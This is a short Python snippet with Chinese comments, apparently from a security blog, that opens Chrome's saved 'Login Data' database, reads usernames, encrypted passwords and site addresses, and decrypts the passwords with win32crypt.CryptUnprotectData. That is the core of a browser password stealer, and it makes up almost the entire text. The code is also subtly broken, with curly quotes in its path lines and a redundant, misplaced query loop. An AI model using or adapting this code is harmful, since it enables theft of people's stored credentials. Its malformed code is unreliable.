 google_path = r’ Google\Chrome\User Data\Default\Login Data’
file_path = os.path.join(os.environ[‘LOCALAPPDATA’],google_path)
#Login Data文件可以利用python中的sqlite3库来操作。
conn = sqlite3.connect(file_path)
for row in conn.execute('select username_value, password_value, signon_realm from logins'):
#利用Win32crpt.CryptUnprotectData来对通过加密的密码进行解密操作。
    cursor = conn.cursor()
    cursor.execute('select username_value, password_value, signon_realm from logins')
#接收全部返回结果
#利用win32crypt.CryptUnprotectData解密后，通过输出passwd这个元组中内容，获取Chrome浏览器存储的密码
for data in cursor.fetchall():
    passwd = win32crypt.CryptUnprotectData(data[1],None,None,None,0)
娜璋AI安全之家